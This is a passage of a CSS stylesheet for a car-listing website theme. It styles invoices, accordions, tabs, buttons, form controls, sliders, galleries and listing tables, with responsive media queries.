        line-height: 28px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .invoice-table .content .total {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
    }

    .invoice-table .content:last-child td {
        border-bottom: none;
    }

.box-invoice .footer {
    padding: 43px 30px;
}

    .box-invoice .footer .box-contact {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 30px;
        flex-wrap: wrap;
    }

        .box-invoice .footer .box-contact li {
            font-size: 15px;
            line-height: 28px;
        }

            .box-invoice .footer .box-contact li:first-child {
                color: rgba(64, 95, 242, 1);
            }

.element-section {
    padding: 60px 0px 100px;
}

    .element-section .breadcrumb {
        margin-bottom: 25px;
    }

.breadcrumb .item {
    font-size: 15px;
    line-height: 26px;
    color: var(--theme-color-dark);
}

    .breadcrumb .item.active {
        color: rgba(64, 95, 242, 1);
    }

.element-section h2 {
    font-size: 40px;
    line-height: 45px;
    font-weight: 700;
    margin-bottom: 60px;
}

.title-element {
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin-bottom: 36px;
}

/* accordion */
.box-accordion {
    margin-bottom: 60px;
}



    .box-accordion .accordion-button {
        justify-content: space-between;
        padding: 40px 30px 13px 40px;
        border-radius: 16px 16px 0px 0px !important;
        background-color: rgba(249, 251, 252, 1);
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        color: rgba(5, 11, 32, 1);
    }

        .box-accordion .accordion-button.collapsed {
            background-color: transparent;
        }

    .box-accordion .accordion-item {
        border: 0;
    }



    .box-accordion .accordion-collapse .accordion-body {
        padding: 0px 50px 40px 40px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
        background-color: rgba(249, 251, 252, 1);
        border-radius: 0px 0px 16px 16px !important;
    }

    .box-accordion .accordion-button:focus {
        border-color: transparent;
        box-shadow: none;
    }

    .box-accordion .accordion-button::after {
        content: none;
    }

    .box-accordion .accordion-button.collapsed .icon .minus {
        display: none;
    }

    .box-accordion .accordion-button .icon .minus {
        display: block;
    }

    .box-accordion .accordion-button:not(.collapsed) {
        box-shadow: none;
    }

        .box-accordion .accordion-button:not(.collapsed) .icon .plus {
            display: none;
        }

/* tab */
.box-tabs-element .tab-content p {
    font-size: 15px;
    line-height: 28px;
}

.box-tabs-element .nav-tab-el1 {
    margin-bottom: 30px;
}

.box-tabs-element .nav-tab-el2 {
    margin-bottom: 19px;
    display: flex;
    gap: 30px;
    border-bottom: 1px solid rgba(225, 225, 225, 1);
}

    .box-tabs-element .nav-tab-el2 .nav-link {
        font-size: 16px;
        line-height: 28px;
        padding: 0;
        padding-bottom: 15px;
        border-bottom: 2px solid transparent;
        background-color: transparent;
        color: rgba(5, 11, 32, 1);
        border-radius: 0;
    }

        .box-tabs-element .nav-tab-el2 .nav-link.active {
            border-color: rgba(64, 95, 242, 1);
        }

.box-tabs-element .nav-tab-el1 .nav-link {
    padding: 6px 17px 6px 17px;
    border-radius: 32px;
    font-size: 14px;
    line-height: 28px;
    font-weight: 500;
    color: rgba(5, 11, 32, 1);
    border: 1px solid transparent;
}

    .box-tabs-element .nav-tab-el1 .nav-link.active {
        background-color: #fff;
        border-color: rgba(225, 225, 225, 1);
        box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
        color: rgba(64, 95, 242, 1);
    }

.box-tabs-element-2 {
    margin-top: 70px;
}

/* table */
.box-table-el table {
    width: 100%;
}

    .box-table-el table th,
    .box-table-el table td {
        padding: 23px 26px 13px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
    }

    .box-table-el table thead {
        background-color: rgba(233, 242, 255, 1);
    }

        .box-table-el table thead th {
            color: rgba(64, 95, 242, 1);
        }

            .box-table-el table thead th:first-child {
                border-radius: 8px 0px 0px 8px;
            }

            .box-table-el table thead th:last-child {
                border-radius: 0px 8px 8px 0px;
            }

/* alert */
.messages-box-el .alert {
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    padding: 24px 13px 21px 28px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 16px;
    border-color: transparent;
}

.messages-box-el .alert-info {
    background-color: rgba(205, 233, 246, 0.5);
}

.messages-box-el .alert-warning {
    background-color: rgba(247, 243, 215, 0.5);
}

.messages-box-el .alert-error {
    background-color: rgba(236, 200, 197, 0.5);
}

.messages-box-el .alert-success {
    background-color: rgba(222, 242, 215, 0.5);
}

.messages-box-el .alert-info p {
    color: rgba(71, 128, 170, 1);
}

.messages-box-el .alert-warning p {
    color: rgba(146, 114, 56, 1);
}

.messages-box-el .alert-error p {
    color: rgba(171, 51, 49, 1);
}

.messages-box-el .alert-success p {
    color: rgba(91, 112, 82, 1);
}

.messages-box-el .alert p {
    margin-bottom: 0px;
}

.messages-box-el .alert:not(:last-child) {
    margin-bottom: 20px;
}

/* button */
.tf-btn {
    padding: 13px 26px;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    border-radius: 12px;
    font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    border: 1px solid transparent;
}

    .tf-btn.primary {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }

        .tf-btn.primary:hover {
            background-color: rgba(78, 108, 251, 1);
            border-color: rgba(78, 108, 251, 1);
        }

    .tf-btn.primary-hover {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }
    .tf-btn.whatsapp-hover {
        border-color: #27b35c;
        background-color: #25D366;
        color: #fff;
    }

    .tf-btn.secondary {
        border-color: rgba(64, 95, 242, 1);
        background-color: rgba(78, 108, 251, 0.07);
        color: rgba(64, 95, 242, 1);
    }

        .tf-btn.secondary:hover {
            background-color: rgba(64, 95, 242, 1);
            border-color: rgba(64, 95, 242, 1);
            color: #fff;
        }

    .tf-btn.secondary-hover {
        background-color: rgba(64, 95, 242, 1);
        border-color: rgba(64, 95, 242, 1);
        color: #fff;
    }

    .tf-btn.third {
        border-color: var(--theme-color1);
        background-color: #fff;
        color: var(--theme-color1);
    }

        .tf-btn.third:hover,
        .tf-btn.third-hover {
            background-color: var(--theme-color1-light);
            border-color: var(--theme-color1-light);
            color: #fff;
        }

    .tf-btn.fourth {
        border-color: rgba(5, 11, 32, 1);
        background-color: #fff;
        color: rgba(5, 11, 32, 1);
    }

        .tf-btn.fourth:hover,
        .tf-btn.fourth-hover {
            background-color: rgba(5, 11, 32, 1);
            border-color: rgba(5, 11, 32, 1);
            color: #fff;
        }

.box-button-el {
    display: flex;
    row-gap: 26px;
    column-gap: 40px;
    flex-wrap: wrap;
    margin-bottom: 70px;
}

    .box-button-el .tf-btn.secondary {
        margin-left: 55px;
    }

    .box-button-el .tf-btn.fourth {
        margin-left: 90px;
    }

/* form */

.input-box label {
    color: rgba(129, 129, 129, 1);
    font-size: 13px;
    line-height: 16.93px;
    display: block;
    font-weight: 400;
}

.input-box {
    padding: 10px 15px;
    height: 60px;
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 12px;
    margin-bottom: 30px;
}

    .input-box:hover,
    .input-box:focus,
    .input-box.active {
        border: 2px solid rgba(5, 11, 32, 1);
    }

    .input-box input,
    .input-box input::placeholder {
        font-size: 15px;
        line-height: 19.53px;
        color: rgba(5, 11, 32, 1);
    }

.select-box-el {
    margin-bottom: 60px;
}

    .select-box-el.style1 {
        margin-bottom: 30px;
    }

    .select-box-el .select-header {
        padding: 10px 15px;
        height: 60px;
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
        cursor: pointer;
        position: relative;
    }

        .select-box-el .select-header .label {
            color: rgba(129, 129, 129, 1);
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
        }

        .select-box-el .select-header .icon {
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
        }

        .select-box-el .select-header .fied-select {
            font-size: 15px;
            line-height: 19.53px;
            color: rgba(5, 11, 32, 1);
        }

        .select-box-el .select-header:hover,
        .select-box-el .select-header:not(.collapsed) {
            border: 2px solid rgba(5, 11, 32, 1);
        }

    .select-box-el .select-body {
        padding: 24px;
        border: 2px solid rgba(31, 75, 63, 1);
        border-radius: 12px;
        margin-top: 20px;
    }

        .select-box-el .select-body .search-box {
            position: relative;
            height: 50px;
            margin-bottom: 4px;
        }

            .select-box-el .select-body .search-box input {
                padding: 0px;
                padding-left: 20px;
                padding-right: 30px;
                border: 1px solid rgba(225, 225, 225, 1);
                width: 100%;
                line-height: 50px;
                font-size: 15px;
                color: rgba(5, 11, 32, 1);
                border-radius: 16px;
            }

                .select-box-el .select-body .search-box input::placeholder {
                    color: rgba(5, 11, 32, 1);
                }

            .select-box-el .select-body .search-box .icon {
                position: absolute;
                right: 18px;
                top: 50%;
                transform: translateY(-50%);
            }

    .select-box-el .box-search-select li {
        padding: 0px 15px;
        border-radius: 12px;
        font-size: 15px;
        line-height: 45px;
        color: rgba(34, 34, 34, 1);
        cursor: pointer;
    }

        .select-box-el .box-search-select li.active {
            background-color: rgba(233, 242, 255, 1);
            color: rgba(64, 95, 242, 1);
        }

.tf-check {
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 4px;
    background: none;
    cursor: pointer;
    outline: 0;
    height: 20px;
    width: 20px;
    -webkit-appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

    .tf-check.circle {
        border-radius: 50%;
    }

        .tf-check.circle::after {
            position: absolute;
            top: 3px;
            left: 3px;
            border-radius: 50%;
            width: 12px;
            height: 12px;
            background-color: #fff;
            margin: 0;
        }

    .tf-check::after {
        position: absolute;
        content: "";
        border-bottom: 2px solid transparent;
        border-right: 2px solid transparent;
        width: 6px;
        height: 10px;
        margin-top: -3px;
        transform: rotate(45deg);
    }

    .tf-check:checked {
        background-color: rgba(5, 11, 32, 1);
        border-color: rgba(5, 11, 32, 1);
    }

        .tf-check:checked::after {
            border-color: #fff;
        }

.box-check-el li {
    display: flex;
    align-items: center;
    gap: 9px;
    cursor: pointer;
}

.box-check-el.style2 li {
    gap: 11px;
}

.box-check-el li label {
    font-size: 15px;
    line-height: 40px;
}

.wrap-check-btn-el {
    display: flex;
    justify-content: space-between;
}

    .wrap-check-btn-el p {
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        margin-bottom: 10px;
        color: rgba(34, 34, 34, 1);
    }

.tf-switch-check {
    position: relative;
    width: 55px;
    height: 30px;
    -webkit-appearance: none;
    background: rgba(225, 225, 225, 1);
    border-radius: 30px;
    transition: 0.2s;
    margin-right: 0;
}

    .tf-switch-check::before {
        content: "";
        border-radius: 100px;
        width: 24px;
        height: 24px;
        position: absolute;
        top: 3px;
        left: 3px;
        background: #fff;
        transition: 0.5s;
    }

    .tf-switch-check:checked {
        background-color: rgba(5, 11, 32, 1);
        transition: 0.5s;
    }

        .tf-switch-check:checked::before {
            left: 28px;
        }

.box-switch .box-check-el li {
    gap: 16px;
    margin-bottom: 10px;
}

.wrap-check-btn-el {
    margin-bottom: 65px;
    padding-right: 60px;
}

.box-textarea {
    height: 243px;
    padding: 20px;
    border-radius: 12px;
    border: 1px solid rgba(225, 225, 225, 1);
    margin-bottom: 65px;
}

    .box-textarea label {
        font-size: 13px;
        line-height: 16.93px;
        font-weight: 400;
        color: rgba(129, 129, 129, 1);
        display: block;
        margin-bottom: 3px;
    }

    .box-textarea textarea {
        width: 100%;
        height: 80%;
        font-size: 15px;
        line-height: 26px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
    }

.box-tooltip {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .box-tooltip .btn-tooltip {
        background-color: rgba(233, 242, 255, 1);
        border-radius: 8px;
        width: 100px;
        height: 50px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 14px;
        line-height: 28px;
        color: rgba(64, 95, 242, 1);
    }

.tooltip-inner {
    font-size: 14px;
    line-height: 30px;
    padding: 0px 12px;
}

.wrap-booltip-el {
    margin-bottom: 50px;
}

.wrap-range-el .noUi-target {
    height: 4px;
}

.wrap-range-el .noUi-background {
    background-color: rgba(225, 225, 225, 1);
}

.wrap-range-el .noUi-connect {
    background: rgba(64, 95, 242, 1);
}

.wrap-range-el .noUi-horizontal .noUi-handle {
    width: 14px;
    height: 14px;
    border-color: rgba(64, 95, 242, 1);
}

    .wrap-range-el .noUi-horizontal .noUi-handle.noUi-handle-upper {
        left: 0;
    }

.wrap-range-el .box-val-range-el {
    text-align: center;
    margin-top: 14px;
}

    .wrap-range-el .box-val-range-el span {
        font-size: 14px;
        line-height: 28px;
        color: rgba(34, 34, 34, 1);
    }

.box-process-el .progress {
    overflow: unset;
    height: 10px;
    border-radius: 10px;
    background-color: rgba(233, 242, 255, 1);
}

    .box-process-el .progress:not(:last-child) {
        margin-bottom: 46px;
    }

.box-process-el .progress-bar {
    position: relative;
    overflow: unset;
    background-color: rgba(64, 95, 242, 1);
    border-radius: 10px;
}

    .box-process-el .progress-bar span {
        position: absolute;
        right: 0;
        top: -22px;
        font-size: 15px;
        line-height: 20.13px;
        color: rgba(5, 11, 32, 1);
    }

.wrap-process {
    margin-top: 100px;
}

    .wrap-process .title-element {
        margin-bottom: 56px;
    }

.box-quote {
    padding: 40px 240px 30px 55px;
    background-color: rgba(233, 242, 255, 1);
    border-radius: 16px;
    border-left: 16px solid rgba(64, 95, 242, 1);
}

    .box-quote .quote {
        font-size: 15px;
        line-height: 28px;
        font-style: italic;
        color: rgba(5, 11, 32, 1);
        margin-bottom: 15px;
    }

    .box-quote .author {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
        font-style: normal;
    }

.box-listview {
    display: flex;
    gap: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

    .box-listview .listview-item {
        display: flex;
        gap: 10px;
        align-items: center;
        font-size: 15px;
        line-height: 46px;
        color: rgba(5, 11, 32, 1);
        font-weight: 400;
    }

        .box-listview .listview-item .icon-check {
            width: 18px;
            height: 18px;
            background-color: rgba(233, 242, 255, 1);
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }

.wrap-typo {
    margin-bottom: 60px;
    margin-top: 60px;
}

    .wrap-typo .title-element {
        margin-bottom: 25px;
    }

    .wrap-typo .box-p {
        margin-bottom: 60px;
    }

        .wrap-typo .box-p p {
            font-size: 15px;
            line-height: 28px;
            font-weight: 400;
            margin-bottom: 0;
        }

            .wrap-typo .box-p p:first-child {
                margin-bottom: 40px;
            }

    .wrap-typo .title-typo,
    .wrap-listview .title-listview {
        font-size: 26px;
        line-height: 30px;
        font-weight: 500px;
        margin-bottom: 30px;
        color: rgba(5, 11, 32, 1);
    }

.element-section .form-box {
    padding-right: 108px;
}

.wrap-range-el {
    padding-right: 130px;
}

.wrap-listview {
    padding-right: 140px;
}

.wrap-range-el .widget-price {
    margin-bottom: 0;
}

@media (max-width: 1440px) {
    .layout-search .search-box input {
        width: auto;
    }

    .layout-search {
        display: none;
    }

    .box-button-el .tf-btn.fourth,
    .box-button-el .tf-btn.secondary {
        margin-left: 0px;
    }
}


@media (max-width: 991px) {
    .box-invoice .header {
        padding: 80px 60px;
    }

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        gap: 20px;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 50%;
    }

    .wrap-table {
        overflow: auto;
    }

    .wrap-range-el,
    .element-section .form-box,
    .wrap-listview {
        padding-right: 0;
    }

    .box-quote {
        padding-right: 90px;
    }

    .box-table-el,
    .messages-box-el,
    .wrap-range-el .widget-price {
        margin-bottom: 60px;
    }

    .box-tabs-element-2 {
        margin-top: 40px;
        margin-bottom: 60px;
    }

    .box-accordion .accordion-collapse .accordion-body,
    .box-accordion .accordion-button {
        padding-left: 20px;
        padding-right: 20px;
    }

    .box-tabs-element .nav-tab-el1 {
        gap: 15px;
    }
}

@media (max-width: 600px) {

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        flex-wrap: wrap;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 100%;
    }

    .box-quote {
        padding-left: 40px;
        padding-right: 30px;
    }

    .wrap-check-btn-el {
        padding-right: 0;
    }
}




.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub {
    position: relative;
}

    .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
        margin: 0;
        margin-left: 28px;
        top: 0;
        left: 100%;
    }

.header-style-v9 .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
    margin-left: 15px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
    visibility: visible;
    opacity: 1;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::after {
    position: absolute;
    content: "";
    width: 32px;
    height: 100%;
    display: block;
    left: -20px;
    top: -10px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::before {
    content: none;
}

.form_boxes.line-r {
    position: relative;
}

    .form_boxes.line-r:before {
        content: "";
        position: absolute;
        top: 50%;
        right: 0;
        width: 1px;
        height: 36px;
        background: #e1e1e1;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

.boxcar-banner-section-nine .form_boxes.line-r:before {
    opacity: 0.2;
}

@media (max-width: 1199px) {
    .header-style-ten .header-inner {
        padding: 0px;
    }

        .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
            display: none;
        }
}

@media (max-width: 991px) {
    .form_boxes.line-r:before {
        content: none;
    }
}

.boxcar-title.style-1 {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    justify-content: space-between;
    gap: 20px;
}



    .boxcar-title.style-1 h2 {
        margin-bottom: 0;
    }

    .boxcar-title.style-1 .text {
        margin-top: 0;
    }

.cus-slider {
    padding-bottom: 30px;
}

.cus-layout-1 {
    margin-left: 60px;
    margin-right: 60px;
}

.cus-footer {
    margin: 0px 110px 99px;
    border-radius: 18px;
    overflow: hidden;
}

.cus-radius-16 {
    border-radius: 16px;
    overflow: hidden;
}

@media (max-width: 1440px) {
    .cus-footer {
        margin: 0px 15px 15px;
    }
}



@media (max-width: 991px) {
    .cus-layout-1 {
        margin-left: 30px;
        margin-right: 30px;
    }
}

.car-block-three.style-2 .inner-box {
    border-radius: 15px;
    border: 1px solid rgba(225, 225, 225, 1);
}

    .car-block-three.style-2 .inner-box .image-box {
        padding: 10px 10px 0px;
    }

        .car-block-three.style-2 .inner-box .image-box .image {
            border-radius: 15px;
        }

    .car-block-three.style-2 .inner-box .image-box {
        border-radius: 0;
    }

    .car-block-three.style-2 .inner-box .content-box {
        border: 0;
    }

.boxcar-header.v6 .mobile-navigation a {
    color: var(--theme-color-dark);
}

.boxcar-header.v10 .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.cus-layout-home10 {
    max-width: 1580px;
    margin-left: auto;
    margin-right: auto;
}

.hheader-style-v4.v10 .header-inner .inner-container {
    max-width: 1430px;
}

.cus-container10 {
    position: static;
    max-width: 1192px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.cus-container2 {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}


.layout-radius {
    /*border-radius: 80px;*/
    /*margin-top: -80px;
    margin-bottom: -80px;*/
    background-color: #fff;
    border-top: 1px solid #E1E1E1;
}

.inventory-pager.style-1 {
    padding-bottom: 150px;
}

@media (max-width: 991px) {
    /*.layout-radius {
        border-radius: 40px;
    }*/

    .cars-section-four.v1 {
        padding-bottom: 90px;
    }
}

.sidebar-backdrop {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
}


.wrap-fixed-sidebar.active .sidebar-backdrop {
    opacity: 1;
    visibility: visible;
}

.widget-price {
    margin: 33px 0px 40px;
}

li.nav-sub.mm-listitem {
    position: relative;
}

    li.nav-sub.mm-listitem .mm-listitem__btn {
        position: absolute;
        right: 0;
        width: 100%;
    }

.chat-widget .card-footer {
    padding: 30px 30px 40px;
}

    .chat-widget .card-footer .form-group button .text-mb {
        display: none;
    }

    .chat-widget .card-footer .type_msg {
        padding-left: 0;
        padding-right: 200px;
    }

.banner-footer-section {
    background-color: rgba(64, 95, 242, 1);
    padding: 50px 0px;
}

    .banner-footer-section .wrapper-banner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 10px;
    }

        .banner-footer-section .wrapper-banner .box-right {
            display: flex;
            align-items: center;
            gap: 10px;
        }

            .banner-footer-section .wrapper-banner .title,
            .banner-footer-section .wrapper-banner .box-right span {
                font-size: 30px;
                line-height: 45px;
                font-weight: 500;
                color: var(--theme-color-light);
            }


@media (max-width: 991px) {
    .chat-widget .card-footer {
        padding: 20px 15px;
    }

        .chat-widget .card-footer .form-group button {
            padding: 10px 20px;
        }

            .chat-widget .card-footer .form-group button .text-mb {
                display: block;
            }

            .chat-widget .card-footer .form-group button .text-dk {
                display: none;
            }

        .chat-widget .card-footer .type_msg {
            padding-right: 110px;
        }
}

.chat-widget .card-footer .form-group button {
    right: 0;
}


.wrap-body-compare {
    overflow: auto;
}

/* .wrap-body-compare tr {
  flex-wrap: nowrap !important;
}

.wrap-body-compare tr th,
.wrap-body-compare td {
  padding-right: 40px !important;
} */


/* price slider */
.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    z-index: 10;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top .3s;
    transition: left 0.3s, top .3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

.noUi-base,
.noUi-handle {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.noUi-horizontal {
    height: 3px;
}

    .noUi-horizontal .noUi-handle {
        position: relative;
        width: 29px;
        height: 29px;
        border-radius: 50%;
        left: 0px;
        top: 50%;
        transform: translateY(-50%);
        background-color: #fff;
        border: 2px solid rgba(5, 11, 32, 1);
        cursor: pointer;
    }

.caption {
    margin-bottom: 10px;
}

/*.boxcar-header.cus-style-1 {
    position: unset !important;
    padding-bottom: 80px;
}*/

.box-bookmark {
    width: 36px;
    height: 36px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid rgba(225, 225, 225, 1);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
    .boxcar-header.cus-style-1 {
        padding: 20px 0px 20px !important;
    }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        padding: 20px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 30px;
            line-height: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 18px;
            line-height: 22px;
        }
}



.gallery-sec {
    margin-bottom: 34px;
}

    .gallery-sec .item2,
    .gallery-sec .item3 {
        margin-bottom: 4px;
    }

        .gallery-sec .item2 .image,
        .gallery-sec .item4 .image {
            border-radius: 0;
        }

        .gallery-sec .item3 .image {
            border-radius: 0;
            border-top-right-radius: 15px;
        }

    .gallery-sec .item5 .image {
        border-radius: 0;
        border-bottom-right-radius: 15px;
    }



.side-bar-column.style-1 .inner-column {
    margin-left: 50px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec.style1,
.dashboard-widget .content-column .inner-column .gallery-sec.style1,
.dashboard-widget .content-column .inner-column .map-sec.style1 {
    padding: 15px;
    border: 0;
    border-radius: 0;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .subnav-menu {
    min-width: 200px;
}





@media (max-width: 1400px) {
    .side-bar-column.style-1 .inner-column {
        margin-left: 0px;
    }
}

@media (min-width: 991px) {
    .gallery-sec .image-column-two {
        padding-left: 0;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec .image-column .inner-column {
        margin-bottom: 12px;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 16px 0px 0px;
        }

    /* .header-style-ten .header-inner .c-box .btn-box {
    display: none;
  } */

    .gallery-sec .item2,
    .gallery-sec .item4 {
        padding-right: 6px;
    }

    .gallery-sec .item3,
    .gallery-sec .item5 {
        padding-left: 6px;
    }
}

.wrap-gallery-box {
    position: relative;
}

    .wrap-gallery-box .content-box {
        position: absolute;
        bottom: 10px;
        left: 10px;
        right: 10px;
    }

@media (max-width: 768px) {
    .wrap-gallery-box .content-box {
        display: none;
    }
}

.wrap-gallery-box .content-box .video-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px;
}

    .wrap-gallery-box .content-box .video-list a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 10px;
        font-size: 15px;
        color: var(--theme-color-dark);
        background-color: var(--theme-color-light);
        padding: 7px 20px 5px;
        border-radius: 12px;
    }

    .wrap-gallery-box .content-box .video-list li:last-child {
        margin-left: auto;
    }

.gallery-sec-two.style-1 .content-box {
    left: 50%;
    transform: translateX(-50%);
    right: unset;
    width: 730px;
}

@media (max-width: 1800px) {
    .gallery-sec-two.style-1 .content-box {
        width: auto;
    }
}



.wrap-listing {
    border: 1px solid rgba(225, 225, 225, 1);
    padding: 30px 30px 40px;
    border-radius: 16px;
    overflow: auto;
}

    .wrap-listing .title-listing {
        margin-bottom: 38px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 20px;
    }

.box-ip-search {
    position: relative;
}

    .box-ip-search .icon {
        position: absolute;
        top: -1;
        left: 0;
    }

    .box-ip-search input {
        padding: 0;
        padding-left: 22px;
        color: var(--theme-color-dark);
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

.wrap-listing .cart-table {
    padding: 0;
}

    .wrap-listing .cart-table tr th {
        padding: 20px 36px;
    }

        .wrap-listing .cart-table tr th:last-child {
            text-align: right;
        }

    .wrap-listing .cart-table tr td:last-child {
        text-align: right;
        padding-right: 0;
        white-space: nowrap;
    }

        .wrap-listing .cart-table tr td:last-child a:last-child {
            margin-left: 12px;
        }

    .wrap-listing .cart-table table tr td {
        padding: 20px 36px;
    }


/* thumb slider */

.slider-thumb {
    border-radius: 15px 15px 0px 0px;
    overflow: hidden;
}

    .slider-thumb .slick-list::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(180deg, rgba(5, 11, 32, 0) 0%, #050B20 100%);
        opacity: 0;
        z-index: 123;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

    .slider-thumb .slick-list {
        padding: 0;
        margin: 0;
    }

    .slider-thumb .slick-dots {
        opacity: 0;
        bottom: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        display: none;
    }

        .slider-thumb .slick-dots li {
            background: #fff;
            width: 15px;
            height: 4px;
            border-radius: 10px;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .slider-thumb .slick-dots .slick-active {
            width: 30px;
        }

.slider-thumb {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.box-car.style-2 .slider-thumb .image,
.box-car .slider-thumb .image {
    border-radius: 0 !important;
}

.box-car.style-2 .slider-thumb {
    border-radius: 15px;
    overflow: hidden;
}

.section-tab-car {
    padding-top: 0;
    margin-top: -66px;
}

    .section-tab-car .nav-car-tab {
        margin-bottom: 60px;
        border: 0;
        display: flex;
        gap: 60px;
        overflow: auto;
    }

@media (max-width:991px) {


    .section-tab-car .nav-car-tab {
        gap: 30px;
        margin-right: -15px;
        padding-right: 15px;
    }
}

.section-tab-car .nav-car-tab::-webkit-scrollbar {
    width: 2px;
}

.section-tab-car .nav-car-tab::-webkit-scrollbar-thumb {
    background: transparent;
}

.section-tab-car .nav-car-tab .nav-link {
    padding: 16px 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 16px 16px 0px 0px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-right: 0px;
}

    .section-tab-car .nav-car-tab .nav-link svg path {
        fill: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active svg path {
        fill: var(--theme-color-dark);
    }

    .section-tab-car .nav-car-tab .nav-link.active {
        background-color: var(--theme-color-light);
        border: 0;
    }

        .section-tab-car .nav-car-tab .nav-link.active::before {
            content: none;
        }

    .section-tab-car .nav-car-tab .nav-link span {
        font-size: 18px;
        line-height: 32px;
        font-weight: 500;
        color: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active span {
        color: var(--theme-color-dark);
    }

.calculator-section-home9 {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/banner/banner-calc-9.jpg);
    padding: 213px 0px;
}

    .calculator-section-home9 .box-loan-calc {
